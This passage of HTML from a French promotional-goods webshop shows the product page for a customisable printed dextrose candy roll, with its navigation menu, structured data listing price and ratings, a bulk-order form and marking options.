		<li id="menu-item-647726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647726 "><a href="https://www.e-dkado-pro.fr/kit-de-plantation-personnalisable">Kit de plantation personnalisable</a></li>
		<li id="menu-item-647727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647727 "><a href="https://www.e-dkado-pro.fr/sachets-graines-personnalises">Sachets graines personnalisés</a></li>
		<li id="menu-item-647728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647728 "><a href="https://www.e-dkado-pro.fr/outil-de-jardinage">Outil de jardinage</a></li>
	</ul>
</li>
	<li id="menu-item-647739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647739 "><a href="https://www.e-dkado-pro.fr/accessoires-de-cuisine-personnalises">Accessoires de Cuisine personnalisés</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-7775600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7775600 "><a href="https://www.e-dkado-pro.fr/tire-bouchon-personnalise">Tire-bouchon personnalisé</a></li>
		<li id="menu-item-647740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647740 "><a href="https://www.e-dkado-pro.fr/lunch-box-personnalisable">Lunch-box personnalisable</a></li>
		<li id="menu-item-647741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647741 "><a href="https://www.e-dkado-pro.fr/couteau-personnalise">Couteau personnalisé</a></li>
		<li id="menu-item-647742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647742 "><a href="https://www.e-dkado-pro.fr/decapsuleur-personnalisable">Décapsuleur personnalisable</a></li>
		<li id="menu-item-647743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647743 "><a href="https://www.e-dkado-pro.fr/planche-a-decouper-personnalisee">Planche a découper personnalisée</a></li>
		<li id="menu-item-647744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647744 "><a href="https://www.e-dkado-pro.fr/autres-ustensiles-de-cuisines-personnalises">Autres ustensiles de cuisines personnalisés</a></li>
	</ul>
</li>
	<li id="menu-item-647729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647729 "><a href="https://www.e-dkado-pro.fr/outils-personnalises">Outils personnalisés</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647730 "><a href="https://www.e-dkado-pro.fr/outils-multifonction-personnalise">Outils multifonctions personnalisés</a></li>
		<li id="menu-item-647731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647731 "><a href="https://www.e-dkado-pro.fr/metre-ruban-personnalise">Mètre ruban personnalisé</a></li>
		<li id="menu-item-647732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647732 "><a href="https://www.e-dkado-pro.fr/lampe-torche-publicitaire">Lampe torche publicitaire</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-647747"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647747 "><a href="https://www.e-dkado-pro.fr/eco">Éco</a>
<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2022/08/ECO.png)" class="sub-menu hidden">
	<li id="menu-item-647748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647748 "><a href="https://www.e-dkado-pro.fr/produit-technologique-ecologique-personnalise">Produit technologique écologique personnalisé</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647749 "><a href="https://www.e-dkado-pro.fr/cle-usb-ecologique-personnalisee">Clé USB écologique personnalisée</a></li>
		<li id="menu-item-647750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647750 "><a href="https://www.e-dkado-pro.fr/chargeur-sans-fil-ecologique-personnalise">Chargeur sans fil écologique personnalisé</a></li>
		<li id="menu-item-647751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647751 "><a href="https://www.e-dkado-pro.fr/batterie-externe-personnalisable-ecologique">Batterie externe personnalisable écologique</a></li>
		<li id="menu-item-647752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647752 "><a href="https://www.e-dkado-pro.fr/enceinte-ecologique-personnalisee">Enceinte écologique personnalisée</a></li>
		<li id="menu-item-647753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647753 "><a href="https://www.e-dkado-pro.fr/hub-ecologique-personnalise">Hub écologique personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-647754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647754 "><a href="https://www.e-dkado-pro.fr/article-de-bureau-ecologique-personnalise">Article de bureau écologique personnalisé</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647756 "><a href="https://www.e-dkado-pro.fr/stylo-ecologique-personnalise">Stylo écologique personnalisé</a></li>
		<li id="menu-item-647757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647757 "><a href="https://www.e-dkado-pro.fr/carnet-ecologique-personnalise">Carnet écologique personnalisé</a></li>
		<li id="menu-item-647758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647758 "><a href="https://www.e-dkado-pro.fr/crayon-ecologique-personnalise">Crayon écologique personnalisé</a></li>
		<li id="menu-item-647759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647759 "><a href="https://www.e-dkado-pro.fr/bloc-note-ecologique-personnalise">Bloc note écologique personnalisé</a></li>
		<li id="menu-item-647760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647760 "><a href="https://www.e-dkado-pro.fr/tour-de-cou-ecologique-personnalisee">Tour de cou écologique personnalisée</a></li>
		<li id="menu-item-647755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647755 "><a href="https://www.e-dkado-pro.fr/autre-article-de-bureau-ecologique-personnalise">Autre article de bureau écologique personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-647761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647761 "><a href="https://www.e-dkado-pro.fr/mug-et-gourde-ecologique">Mug et gourde écologique</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647762 "><a href="https://www.e-dkado-pro.fr/mug-ecologique-personnalise">Mug écologique personnalisé</a></li>
		<li id="menu-item-647763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647763 "><a href="https://www.e-dkado-pro.fr/gourde-ecologique-personnalisable">Gourde écologique personnalisable</a></li>
		<li id="menu-item-647764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647764 "><a href="https://www.e-dkado-pro.fr/bouteille-ecologique-personnalisable">Bouteille écologique personnalisable</a></li>
	</ul>
</li>
	<li id="menu-item-647765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647765 "><a href="https://www.e-dkado-pro.fr/sac-et-textile-ecologique-personnalise">Sac et textile écologique personnalisé</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647766 "><a href="https://www.e-dkado-pro.fr/sac-ecologique-personnalisable">Sac écologique personnalisable</a></li>
		<li id="menu-item-647767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647767 "><a href="https://www.e-dkado-pro.fr/polo-ecologique-personnalisable">Polo écologique personnalisable</a></li>
		<li id="menu-item-647768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647768 "><a href="https://www.e-dkado-pro.fr/autre-produit-ecologique-personnalise">Autre produit écologique personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-647769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647769 "><a href="https://www.e-dkado-pro.fr/loisir-et-autres-goodies-ecologique">Loisir et autres goodies écologique</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-4142964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4142964 "><a href="https://www.e-dkado-pro.fr/plante-et-fleur-personnalisee">Plante et fleur personnalisée</a></li>
		<li id="menu-item-647770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647770 "><a href="https://www.e-dkado-pro.fr/kit-de-plantation">Kit de plantation</a></li>
		<li id="menu-item-647771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647771 "><a href="https://www.e-dkado-pro.fr/goodies-ecologique-personnalises">Goodies écologique personnalisés</a></li>
		<li id="menu-item-647772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647772 "><a href="https://www.e-dkado-pro.fr/loisir-ecologique-personnalisable">Loisir écologique personnalisable</a></li>
		<li id="menu-item-830068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-830068 "><a href="https://www.e-dkado-pro.fr/goodies-cuisine-ecologique-personnalises">Goodies cuisine écologique personnalisés</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7529158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7529158 "><a href="https://www.e-dkado-pro.fr/themes">Thèmes</a>
<ul class="sub-menu hidden">
	<li id="menu-item-7529159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7529159 "><a href="https://www.e-dkado-pro.fr/noel">Goodies de Noël personnalisés</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647746 "><a href="https://www.e-dkado-pro.fr/decoration-personnalise">Décoration personnalisée</a></li>
	</ul>
</li>
	<li id="menu-item-7529160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7529160 "><a href="https://www.e-dkado-pro.fr/made-in-europe">Made in Europe</a></li>
	<li id="menu-item-7529161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7529161 "><a href="https://www.e-dkado-pro.fr/made-in-france">Made in France</a></li>
	<li id="menu-item-7529163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7529163 "><a href="https://www.e-dkado-pro.fr/cadeau-dete">Cadeau d&rsquo;été</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-7814679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7814679 "><a href="https://www.e-dkado-pro.fr/kit-barbecue-personnalise">Kit barbecue personnalisé</a></li>
		<li id="menu-item-7720910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7720910 "><a href="https://www.e-dkado-pro.fr/brumisateur-rechargeable">Brumisateur rechargeable</a></li>
		<li id="menu-item-647713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647713 "><a href="https://www.e-dkado-pro.fr/accessoires-de-plage">Accessoires de plage</a></li>
		<li id="menu-item-7517662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7517662 "><a href="https://www.e-dkado-pro.fr/eventails-publicitaires">Éventail publicitaire personnalisable</a></li>
		<li id="menu-item-647714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647714 "><a href="https://www.e-dkado-pro.fr/objets-publicitaires-pour-pique-nique">Objets publicitaires pour pique-nique</a></li>
		<li id="menu-item-647715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647715 "><a href="https://www.e-dkado-pro.fr/chaises-personnalisees">Chaises personnalisées</a></li>
		<li id="menu-item-647716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647716 "><a href="https://www.e-dkado-pro.fr/lunettes-de-soleil-publicitaire">Lunettes de soleil publicitaire</a></li>
	</ul>
</li>
	<li id="menu-item-7529162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7529162 "><a href="https://www.e-dkado-pro.fr/welcome-pack">Welcome pack &#8211; Kit de bienvenue entreprise</a></li>
	<li id="menu-item-7529164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7529164 "><a href="https://www.e-dkado-pro.fr/goodies-sport">Goodies sport</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647723 "><a href="https://www.e-dkado-pro.fr/objets-personnalises-pour-les-sportifs">Objets personnalisés pour les sportifs</a></li>
		<li id="menu-item-647724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647724 "><a href="https://www.e-dkado-pro.fr/objets-publicitaires-pour-les-supporters">Objets publicitaires pour les supporters</a></li>
	</ul>
</li>
	<li id="menu-item-7420041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7420041 "><a href="https://www.e-dkado-pro.fr/animaux">Animaux</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-7529165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7529165 "><a href="https://www.e-dkado-pro.fr/accessoires-pour-animaux-personnalises">Accessoires pour animaux personnalisés</a></li>
	</ul>
</li>
	<li id="menu-item-7529172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7529172 "><a href="https://www.e-dkado-pro.fr/goodies-etudiants">Goodies étudiants</a></li>
	<li id="menu-item-7529173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7529173 "><a href="https://www.e-dkado-pro.fr/restaurants-et-bars">Restaurants et bars</a></li>
</ul>
</li>
</ul></div>					</div>

				</div>

			</div>
			<div class="modal-content mx-auto hidden">
				<div class="container xl:w-4/5 w-full mx-auto"></div>
			</div>

		</header>

		<div class="modal modal-shadow hidden">

		</div>
		<div id="content" class="site-content flex-grow ">


			<main><div class="master-cadre flex flex-wrap"  data-mp="1.5"
    data-prixproduit="0.18"
    data-prix_par_quantite="[{&quot;dequantite&quot;:&quot;5000&quot;,&quot;aquantite&quot;:&quot;9999&quot;,&quot;prix&quot;:0.19},{&quot;dequantite&quot;:&quot;10000&quot;,&quot;aquantite&quot;:&quot;19999&quot;,&quot;prix&quot;:0.16},{&quot;dequantite&quot;:&quot;20000&quot;,&quot;aquantite&quot;:&quot;29999&quot;,&quot;prix&quot;:0.15},{&quot;dequantite&quot;:&quot;30000&quot;,&quot;aquantite&quot;:&quot;999999999&quot;,&quot;prix&quot;:0.14}]"
    data-variations="[]"
    data-postid="4459734"
    data-source="Sirve"
    data-setup="59">
    <div class="breadcrum w-full">
        <span><span><a href="https://www.e-dkado-pro.fr/">Accueil</a></span> » <span><a href="/non-classe">Non classé</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Dextrose roll fruit 12 comprimés-O-1KL</strong></span></span>    </div>
            <div class="entete-produit">
            <div class="box-info">
                <div class="icone flex">
                                    </div>
                <h1>Dextrose roll fruit 12 comprimés-O-1KL 1212F.100-O-1KL</h1>
                <div class="product-prices price flex">
                    <div class="product-price h5 " itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
                        <link itemprop="availability" href="https://schema.org/InStock">
                        <meta itemprop="priceCurrency" content="EUR">
                        <meta itemprop="url" content="https://www.e-dkado-pro.fr/confiseries-personnalisees/dextrose-roll-fruit-12-comprimes-o-1kl">
                        <meta itemprop="priceValidUntil" content="2027-01-19">

                                                    <div class="current-price">
                                <span itemprop="price" content="0,18">À partir de 0,18 € HT</span>
                            </div>
                                            </div>
                    
                                    </div>
                                    <div class="edkado-google-avis">
                                                <div class="ratingAvisClient box-star mb-3">
                            <div class="star-ratings-css text-left flex" data-value="4.5"><a href="#avisanchor"> (Avis)</a></div>
                        </div>

                    </div>

                                <script type="application/ld+json">
                    {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Dextrose roll fruit 12 comprimés-O-1KL",
    "description": "Le \"Dextrose roll fruit 12 comprimés-O-1KL\" est un produit raffiné et délicieux qui ne manquera pas de ravir vos papilles. Ce rouleau de dextrose renferme 12 pièces de menthes savoureuses, chacune étant imprégnée d'un délicieux arôme de fruits exotiques. L'emballage du rouleau est soigneusement imprimé sur toute sa surface, offrant ainsi une présentation élégante et attrayante.\n\nLorsque vous ouvrirez ce rouleau, vous serez immédiatement enveloppé par les senteurs sucrées et enivrantes des fruits tropicaux. Chaque comprimé de dextrose fondra doucement dans votre bouche, libérant un goût frais et fruité qui éveillera vos sens. Cette expérience gustative unique sera accentuée par l'arôme naturel des fruits présents dans chaque morceau.\n\nLe \"Dextrose roll fruit 12 comprimés-O-1KL\" est bien plus qu'une simple friandise ; c'est une véritable explosion de saveurs exotiques qui vous transportera vers des contrées lointaines aux notes sucrées et acidulées. Que ce soit pour satisfaire une envie subite de sucreries ou pour offrir à vos proches un cadeau gourmand original, ce produit personnalisable saura toujours faire sensation.\n\nL'emballage soigné du rouleau ajoute une touche supplémentaire d'élégance à ce produit déjà exceptionnel. L'impression haute qualité réalisée sur toute la surface met en valeur les couleurs vives et les motifs attrayants qui évoquent la fraîcheur et l'exotisme des fruits contenus à l'intérieur. Cet emballage apporte non seulement une protection optimale aux menthes mais constitue également un bel objet décoratif à exposer fièrement.\n\nQue vous soyez amateur de saveurs fruitées ou simplement en quête d'une petite douceur pour agrémenter votre journée, le \"Dextrose roll fruit 12 comprimés-O-1KL\" est le choix idéal. Sa praticité, son goût divin et son design attractif en font un incontournable pour tous les amateurs de bonbons haut de gamme.\n\nN'hésitez plus et laissez-vous tenter par cette délicieuse friandise personnalisable qui saura sublimer chaque instant avec ses saveurs exquises et son emballage élégant !",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.4,
        "reviewCount": 8
    },
    "color": [],
    "image": [
        "https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1212F.100-scaled.jpg",
        "https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1212F.100-scaled.jpg"
    ],
    "offers": {
        "@type": "Offer",
        "priceCurrency": "EUR",
        "price": "0.18",
        "priceValidUntil": "2027-01-19",
        "availability": "https://schema.org/InStock",
        "url": "https://www.e-dkado-pro.fr/confiseries-personnalisees/dextrose-roll-fruit-12-comprimes-o-1kl",
        "shippingDetails": {
            "@type": "ShippingDeliveryTime",
            "description": "Produit personnalisable",
            "deliveryTime": {
                "@type": "ShippingDeliveryTime",
                "handlingTime": {
                    "@type": "QuantitativeValue",
                    "value": 15,
                    "unitCode": "DAY"
                },
                "transitTime": {
                    "@type": "QuantitativeValue",
                    "value": 0,
                    "unitCode": "DAY"
                }
            }
        },
        "hasMerchantReturnPolicy": {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/NoReturns"
        }
    },
    "review": [
        {
            "@type": "Review",
            "reviewRating": {
                "@type": "Rating",
                "ratingValue": "4.7",
                "bestRating": "5",
                "worstRating": "1"
            },
            "author": {
                "@type": "Person",
                "name": "Jeanne Dupont"
            }
        },
        {
            "@type": "Review",
            "reviewRating": {
                "@type": "Rating",
                "ratingValue": "4.3",
                "bestRating": "5",
                "worstRating": "1"
            },
            "author": {
                "@type": "Person",
                "name": "Mohamed Benali"
            }
        },
        {
            "@type": "Review",
            "reviewRating": {
                "@type": "Rating",
                "ratingValue": "4.5",
                "bestRating": "5",
                "worstRating": "1"
            },
            "author": {
                "@type": "Person",
                "name": "Marie-Christine Leclerc"
            }
        },
        {
            "@type": "Review",
            "reviewRating": {
                "@type": "Rating",
                "ratingValue": "4.8",
                "bestRating": "5",
                "worstRating": "1"
            },
            "author": {
                "@type": "Person",
                "name": "Lucas Martinez"
            }
        },
        {
            "@type": "Review",
            "reviewRating": {
                "@type": "Rating",
                "ratingValue": "4.7",
                "bestRating": "5",
                "worstRating": "1"
            },
            "author": {
                "@type": "Person",
                "name": "Alain Dupont"
            }
        },
        {
            "@type": "Review",
            "reviewRating": {
                "@type": "Rating",
                "ratingValue": "4.5",
                "bestRating": "5",
                "worstRating": "1"
            },
            "author": {
                "@type": "Person",
                "name": "Marie Leclerc"
            }
        },
        {
            "@type": "Review",
            "reviewRating": {
                "@type": "Rating",
                "ratingValue": "3.8",
                "bestRating": "5",
                "worstRating": "1"
            },
            "author": {
                "@type": "Person",
                "name": "Jean-Pierre Martin"
            }
        },
        {
            "@type": "Review",
            "reviewRating": {
                "@type": "Rating",
                "ratingValue": "4.2",
                "bestRating": "5",
                "worstRating": "1"
            },
            "author": {
                "@type": "Person",
                "name": "Sophie Lefevre"
            }
        }
    ]
}                </script>
                                    <div class=" reference-externe">
                        <span>Référence : </span> 1212F.100-O-1KL                    </div>
                            </div>
        </div>

        <div class="cadre-gallery">
                        <div class="flex">
                                <ul class="thumbnails w-1/4">
                    <button class="next">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20.824" height="36.649" viewBox="0 0 20.824 36.649">
                            <path id="Tracé_87" data-name="Tracé 87" d="M38.078,11.5,23.289,26.289,8.5,11.5" transform="translate(-7.964 41.613) rotate(-90)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="5" />
                        </svg>
                    </button>
                                            <li>
                            <a data-cible="slide0">
                                <img width="2048" height="2048" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1212F.100-scaled.jpg" class="attachment- size-" alt="Miniature 1 pour Dextrose roll fruit 12 comprimés-O-1KL" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1212F.100-scaled.jpg 2048w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1212F.100-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1212F.100-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1212F.100-100x100.jpg 100w" sizes="(max-width: 2048px) 100vw, 2048px" />                            </a>
                        </li>
                                    </ul>


                <div class="slides w-3/4 mx-auto">
                                            <div class='slide show' id="slide0">
                            <img width="2048" height="2048" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1212F.100-scaled.jpg" class="zoom" alt="Zoom 1 pour Dextrose roll fruit 12 comprimés-O-1KL" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1212F.100-scaled.jpg 2048w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1212F.100-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1212F.100-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1212F.100-100x100.jpg 100w" sizes="(max-width: 2048px) 100vw, 2048px" />                        </div>
                                    </div>
            </div>
        </div>
        <div class="cadre-var ">
            <div class="box-info">
                                    <div class="product-informations">
                        <div id="product-description-short" class="short-desc" itemprop="description">
                            <p class="MsoNoSpacing" style="text-align:justify;">Rouleau de dextrose avec 12 bonbons à la menthe aromatisés aux fruits et un emballage imprimé de toutes parts</p>
                        </div>
                        <div class="w-full md:w-full mx-auto single-prod-selections mt-5">
                            <h2>Sélectionnez vos options</h2>
                                                        <div class="tab w-full overflow-hidden border-t variation-quantity">
                                <input class="absolute opacity-0" id="tab-single-1" type="radio" name="tabs" checked />
                                <label class="block p-5 leading-normal cursor-pointer label-qty" for="tab-single-1"><span class="label">1. Quantité</span><br>
                                    <span class="result">1 Unités</span>
                                </label>
                                <div class="tab-content overflow-hidden border-l-2 bg-gray-100 leading-normal ">
                                    <div class="qty p-5">
                                                                                    <div class="form-qty">
                                                <p>Choisissez votre quantité</p>
                                                <input id="form-qty-input" type="number" name="quantity" min="5000" value="5000" placeholder="Votre quantité ( min.5000)">
                                                                                            </div>
                                                                            </div>
                                    <div class="box-button w-full">
                                        <div class="button-valider bouton-vert">Valider</div>
                                    </div>
                                </div>
                                                            </div>
                                                            <div class="tab w-full overflow-hidden border-t variation-marquage">
                                    <input class="absolute opacity-0" id="tab-single-2" type="radio" name="tabs" >
                                    <label class="block p-5 leading-normal cursor-pointer label-marquage" for="tab-single-2"><span class="label">2. Emplacement(s) du marquage</span><br>
                                        <span class="marquage-result"></span>
                                    </label>
                                    <div class="tab-content overflow-hidden border-l-2 bg-gray-100 leading-normal ">
                                        <p class="info-marquage">Sélectionnez le ou les emplacement(s) de marquage (plusieurs choix possibles)</p>
                                        <div class="box-marquage flex flex-wrap">
                                                                                            <div class="thumb-marquage box-thumbnail selected-marquage w-1/5 " data-areacode="Sirve - O-1KL - partout" data-json='[{"code":"Sirve - O-1KL - partout","name":"Impression offset","color_layers":"","max_color":"","color_options":"","color_mixing":"","color_system":"","largeur_copie":"","hauteur_copie":"","included_color":""}]'>
                                                    <input type="chekbox" value="partout" class="area">
                                                    <div class="image">
                                                        <img width="65" height="65" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1212F.100-100x100.jpg" class="attachment-65x65 size-65x65" alt="partout" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1212F.100-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1212F.100-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1212F.100-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1212F.100-scaled.jpg 2048w" sizes="(max-width: 65px) 100vw, 65px" />                                                        <p class="text-marquage break-words">partout</p>
                                                    </div>
                                                    <div class="box-technique py-3">
                                                        <div class="technique ">
                                                                                                                                <div class="tech" data-teckcode="Sirve - O-1KL - partout" data-techname="Impression offset" data-techprix="{&quot;id&quot;:4459731,&quot;name&quot;:&quot;Impression offset&quot;,&quot;minamount&quot;:null,&quot;cliche&quot;:null,&quot;minjob&quot;:null,&quot;texte&quot;:&quot;Impression offset&quot;,&quot;grille_tarifaire&quot;:[{&quot;dequantite&quot;:&quot;0&quot;,&quot;aquantite&quot;:&quot;99999999999&quot;,&quot;prix&quot;:0,&quot;cm2&quot;:0,&quot;prix_couleur_sup&quot;:0}],&quot;surface&quot;:33.48}">
                                                                        <p>Impression offset</p>
                                                                                                                                                                                                                            <p><strong>54mm x 62mm</strong></p>
                                                                                                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                </div>
                                                                                            <div class="thumb-marquage no-marque box-thumbnail w-1/5">
                                                    <img width="65" height="48" src="https://www.e-dkado-pro.fr/wp-content/uploads/2022/01/non-marque.jpeg" class="attachment-65x65 size-65x65" alt="Pas de marquage" decoding="async" />                                                    <p class="text-marquage">Pas de marquage</p>
                                                </div>
                                                                                    </div>
                                        <div class="box-button w-full">
                                            <div class="button-valider bouton-vert">Valider</div>
                                        </div>
                                    </div>
                                </div>
                                                        <div class="box-button flex flex-wrap w-full justify-between ">
                                <div class="panier p-3 bouton-vert">
                                    <a href="/completer-commande">
                                        <button type="submit">
                                                                                            Ajouter au panier
                                                                                    </button>
                                    </a>
                                </div>
                                                                    <div class="devis commander p-3 bouton-vert">
                                        <button>Commander</button>
                                    </div>
                                                                <a class="bouton-vert apel-modal-rapel">Faire appel à un conseiller</a>
                                                            </div><!-- box-button flex flex-wrap w-full justify-between  --><!-- fin single-prod-selections -->
                        </div>

                        <div class="recap-prix">
                            <div class="date-livraison flex justify-between pb-2">
                                <span class="date-text">Date de livraison</span><span class="date-text-result"><span class="without-marquage">Livré le 24 janvier 2026</span><span class="with-marquage">Livré à partir du 03 février 2026</span></span>
                            </div>
                            <div class="prix-total justify-between flex pb-2">
                                <div class="total flex">Total</div>
                                <div class="total-result flex flex-col">
                                    <span class="price-per-unit">par pièce <span></span> € HT</span>
                                    <span class="total-price"><span></span> € HT</span>
                                    <span class="total-tva">(TVA non incluse)</span>
                                </div>
                            </div>
                            <div class="calcul-prix">
                                <a href="#">Consultez le calcul de prix</a>
                            </div>
                            <div class="recapPrix">
                                Prix du produit <span class="quantity"></span> x <span class="prixProduit"></span> € <span class="right"><span class="prixProduitTotal"></span> € HT</span><br />
                                <div id="boucle-marquage-prix">

                                </div>
                                <div id="marquage-prix-modele" class="marquage-prix hidden">
                                                                            <span class="">Jusqu'à 4 couleurs, </span><span class="techname"></span> <br />
                                                                        <span class="cliche">Frais d'installation <span class="nbCouleurs"></span> x <span class="prixCliche"></span> € <span class="right"><span class="prixClicheTotal"></span> € HT</span></span><br />
                                    <span class="couleursSup hidden">Couleur/s Extra <span class="nbCouleursSup"></span> x <span class="prixCouleurSup"></span> € <span class="right"><span class="prixCouleurSupTotal"></span> € HT</span></span>
                                </div>
                                <div class="taxeSorecop">

                                </div>
                                Montant global HT : <span class="right"><span class="prixTotal"></span> € HT</span><br />
                                                                    Prix unitaire<span class="print_inclus hidden"> incl. Impression</span> : <span class="right"><span class="prixUnitaire"></span> € HT</span><br />
                                                            </div>
                            <div class="logo-carte-paiement">
                                <img width="300" height="65" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/12/WhatsApp-Image-2023-11-29-at-14.27.53-300x65.jpeg" class="attachment-medium size-medium" alt="Moyens de paiement" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/12/WhatsApp-Image-2023-11-29-at-14.27.53-300x65.jpeg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/12/WhatsApp-Image-2023-11-29-at-14.27.53-600x129.jpeg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/12/WhatsApp-Image-2023-11-29-at-14.27.53.jpeg 1030w" sizes="(max-width: 300px) 100vw, 300px" />                            </div>
                        </div>
                    </div>

                            </div><!-- fin box-info -->
        </div><!-- fin cadre-var -->

        <div class="description-produit mt-7 w-full">
                            <div class="container-description mb-8">
                    <h3 class="mb-2 font-bold">DESCRIPTION :</h3>
